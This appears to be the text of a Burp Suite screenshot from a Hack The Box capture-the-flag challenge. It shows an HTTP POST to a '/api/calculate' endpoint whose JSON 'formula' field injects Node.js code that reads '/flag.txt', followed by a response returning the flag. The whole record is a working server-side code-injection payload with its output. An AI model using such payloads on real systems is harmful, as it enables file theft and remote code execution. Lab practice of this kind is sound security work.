 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/calculate HTTP/1.1
2 Host: 167.99.82.136:31362
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://167.99.82.136:31362/
8 Content-Type: application/json
9 Content-Length: 64
10 Origin: http://167.99.82.136:31362
11 Connection: close
12
13 {
"formula":"require('fs').readFileSync('/flag.txt').toString()"
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 48
5 ETag: W/"30-Z45ILjsxWiV/0G1tLY7H3+paiOc"
6 Date: Fri, 29 Dec 2023 22:10:24 GMT
7 Connection: close
8
9 {
"message":"HTB{c4lcul4t3d_my_w4y_thr0ugh_rc3}"
}